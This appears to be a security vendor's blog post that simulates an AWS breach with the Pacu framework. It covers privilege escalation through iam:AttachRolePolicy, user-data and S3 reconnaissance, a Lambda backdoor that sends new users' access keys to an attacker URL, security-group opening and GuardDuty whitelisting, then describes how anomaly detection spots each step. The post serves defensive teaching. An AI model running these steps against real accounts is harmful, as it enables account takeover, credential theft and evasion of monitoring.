Tracking Adversaries in AWS using Anomaly Detection, Part 2

Going through the cyber “kill chain” with Pacu and using automated analysis to detect anomalous behavior

The first part of this series explored minimizing the impact of a breach by identifying malicious actors’ anomalous behavior and taking action. In part two, we will go through the cyber “kill chain” with Pacu and explain how to use automated analysis to detect anomalous behavior.

While many tasked with protecting their organization’s cloud infrastructure tend to think the battle is lost once the environment is breached, this is not the case. There are tools that, by analyzing abnormal behavior, can detect adversaries at work and modify the access being exploited to stop them in their tracks.

We sought to simulate a situation in which an adversary could compromise a third party service to exploit its legitimate access to an AWS account. This kind of scenario in the current era is not hard to imagine, especially as we try to understand the full impact of the Log4j vulnerability on the security posture of software in the world. For the simulation, we used the Pacu open source exploitation framework by Rhino Security Labs on an AWS environment.

To make the simulation as real-life as possible, we will add the following IAM inline policy to the IAM role used by the 3rd party. The policy is provisioned by a CloudFormation template supplied by an actual vendor as part of onboarding its service:

{

"Statement": [

{

"Effect": "Allow",

"Action": [

"iam:ListInstanceProfiles",

"iam:AddRoleToInstanceProfile",

"iam:RemoveRoleFromInstanceProfile",

"iam:ListInstanceProfilesForRole",

"iam:PassRole",

"iam:GetInstanceProfile",

"iam:GetRole",

"iam:ListAccountAliases",

"iam:ListAttachedRolePolicies",

"iam:ListPolicies",

"iam:AttachRolePolicy"

],

"Resource": "*"

}

]

}

If we’re being honest, most of us won’t bother inspecting the type of permissions a third party asks for (ironically, especially if the permissions are created as part of a CloudFormation template’s extensive provisioning process). We assume that most clients will apply the requested permissions AS-IS. It will be evident to you shortly why this is harmful.

Now put on your hacker’s hat and let’s get started.

Because it’s the easiest way to begin, we will run Pacu from its provided docker image using the following command:

docker run -it --entrypoint /bin/sh rhinosecuritylabs/pacu:latest

As we’re loading it fresh from the image, Pacu starts a new session for us. Sessions are an important Pacu feature. They allow you to run projects/campaigns simultaneously and easily store in a database the information collected from each, and access the database.

Next, we display all the available modules using the ls command:

We can see a list of all the modules categorized by the attack phase they support. This list is really useful for navigating the modules if not that experienced with Pacu and/or with waging such campaigns. (By the way, the list also makes Pacu an awesome tool for getting familiar with pentesting AWS!). Pacu makes it easy to learn about each module by using the help <module_name> command.



Next, using set_keys we’ll set the keys that we obtained by assuming the role that allows the third party we’ve breached access to the account:

We can now use the whoami command to see information about the identity we can use:

You may have noticed that we have no information other than the keys we’ve set - which makes sense as we’ve yet to collect it. We will start by first collecting information about the permissions we have by running the run iam__enum_permissions command:

Now that we have information about our permissions, we can start the first phase of our campaign. What we would like to do first is privilege escalate so we run the future steps of our campaign with as many permissions as possible.

This is what the role policies set looks like before the escalation:

We see that the role has only the ReadOnlyAccess policy and the inline policy we saw before, with the iam:AttachRolePolicy permission that we mentioned.

To escalate privilege, we will use the iam__privesc_scan module, first in --scan-only mode, to find out what technique is available for privilege escalation and then in regular mode, to perform the escalation. The process of running the module looks like this:

For a great list on how escalating privilege can be done in AWS, refer to the privilege escalation article by Rhino Security Labs. This case is pretty straightforward: the iam:AttachRolePolicy permission allows a role to attach itself with new policies, including the AdministratorAccess policy, which is exactly what the privilege escalation process does:

Great - now we’re admin of the account!

Let’s continue by gathering more information about what’s available in the environment. For example, we can use the ec2__enum module to gather information about resources from the EC2 service (not just EC2 instances but also VPCs, subnets, etc.):

By running the ec2__download_userdata module, we can collect EC2 user data from all instances found:

User data is an attribute of the EC2 instance used to load a script when it launches. The content of an EC2 instance’s user data can be sensitive because it is sometimes mistakenly used to store secret strings (as discussed in a previous blog post), such as database connection strings. Fortunately, Pacu provides the separated files for the user data from each instance as well as a combined file that contains all the user data from all instances collected. We can use the combined file to easily search and find such sensitive information.

If, for example, in an EC2 instance’s user data we find sensitive information such as credentials to connect to a database hosted outside of the AWS account - we can extend our access to even more resources.

We also tried out the Pacu data exfiltration module from S3 using the following command (which is meant to enumerate the objects keys from all the buckets):

run s3__download_bucket --names-only

Some buckets have millions of objects (especially CloudTrail), so in a typical account this can take forever, we used this script instead as the default call since s3.list_objects_v2 is capped at 1000 results:

import boto3

s3 = boto3.client('s3')

response = s3.list_buckets()

for bucket in response['Buckets']:

print (bucket["Name"])

for object_metadata in s3.list_objects_v2(Bucket=bucket["Name"]).get("Contents", []):

print(object_metadata['Key'])

Next, as we want to persist in the environment, we can search for users with sufficient permissions for which we can create access keys for future use. So, we start by using the iam__enum_users_roles_policies_groups module to collect information about the various iam resources in the account:

We can now display the iam information using the data iam command:



Since we’ve found a group called Administrators, we will use the plain AWS CLI to list the users in it (unfortunately, we couldn’t find a Pacu module that supports this action):

Having found the “FindingsFixer” user, we will now create access keys that we can use later as permanent credentials:

Pacu allows us to persist in a much cooler way, however, by running the following command:

run lambda__backdoor_new_users --exfil-url <DESTINATION_URL>

We can easily create a Lambda that will be triggered by user creation events and do several things: create an access key for every new user created and send its id and secret to a destination of our choice where we can store it for later use.

Here’s how it looks:

Now an Event Bridge rule and a Lambda have been created in the victim account; the Event Bridge rule responds to the event of new IAM users being created by triggering the Lambda:

And the Lambda, in turn, will create an access key for the newly created user and send its information to the destination url that was supplied:

Now if we create a new user, even without an access key:

...The Lambda will generate an access keys for the new user:

And sends the access key id and secret to the url we gave it before. In this case it is a Lambda that parses the information sent and logs it to CloudWatch:

When you want to remove this persistence mechanism, simply run the same command with the --cleanup flag:

run lambda__backdoor_new_users --cleanup

Pacu also allows you to easily backdoor security groups by creating new inbound rules. So, if during our discovery process we found a machine we deem interesting to access, such as a machine presumably running mongo, yet we see it’s not accessible via the 27017 port (which mongo uses):

We can easily run the above mentioned module on the machine’s security group and change that:

The security group now allows us (and anyone else) to access the machine on port 27017:

Finally, a tactic which attackers often employ is to evade detection mechanisms that victims might use to discover their activity (apparently they’ve heard of the three-battles model, too!). Pacu has modules for that phase as well.

First, you can run the following command to enumerate information of the detection mechanisms that the victim employs:

run detection__enum_services

One such service is Guard Duty - which is an AWS service that detects suspicious behavior based on known signatures. Guard Duty allows the configuration of a list of “whitelisted” IP addresses for which alerts won’t be generated. This is, of course, very useful for malicious actors; this configuration is created by setting up a public text file with the list of IPs to be whitelisted and then setting it up as a trusted IP list in Guard Duty. Pacu has the guardduty__whitelist_ip module that enables doing that with a simple command:

It would first run the detection__enum_services command to find Guard Duty detectors (a resource that represents the Guard Duty service) in each region and then apply the whitelist file on those it finds.

The whitelist has been added and Guard Duty can now be evaded:

Automating Analysis of Anomaly Detection

Using an automated cloud security platform like Tenable, you can detect behavioral anomalies that correspond to the attack patterns that we’ve described in this post. Tenable Cloud Security provides an innovative identity-first approach to securing infrastructure leveraging both CIEM and CSPM. Learn what CPSM is all about. It essentially allows you to better wage all three battles described above by:

- Analyzing configurations to detect posture issues

- Deep-diving into the permissions in the environment and the activity logs to detect what identities can do and, based on actual activity, really only need to do

- Generating insights from the activity logs to detect behavior that corresponds with how an attacker might behave and is anomalous compared to normal day-to-day operations

The final bullet above refers to Tenable's automated anomaly detection:

Tenable Cloud Security checks to ensure that an activity pattern both corresponds with what an attacker would do as part of its campaign and is anomalous to what the identity has done – so as to avoid the false positives that are a common fault of automation tools. Weeding out identities that normally perform such activities enables you to hone in on activities that do require your attention.



For example, if we see an identity that provides itself with a privileged policy and has never performed such an action before, we may report it as a suspicious privilege escalation event:

If we see a role that has not managed network configuration before changing the inbound rules of a security group - we report it as unusual network access management:

You can also open up and see the entire CloudTrail event for full details:

Finally, you can also see reconnaissance, such as collection of EC2 user data or the listing of objects in all the S3 buckets in the environment (events are filterable by service type).

Conclusion

The cyber security battlefield is complex. While a huge challenge, it offers a significant opportunity for us as defenders if we understand it properly. Our adversaries have the advantage: after all, finding an exploitable gap is much easier than covering all bases at all times and keeping business running as usual in the dynamic world of modern day infrastructure. Yet we have the advantage of being able to master the way-of-the-land and use it to take the high ground in this battle.

By mostly centralizing permissions management and log collection, cloud infrastructure presents us with the complexity of managing and controlling both correctly. Yet, it also provides an opportunity to analyze this data and generate applicable insights toward creating an environment in which malicious actors find it harder to maneuver. And when they try, it will be easier for us to detect them.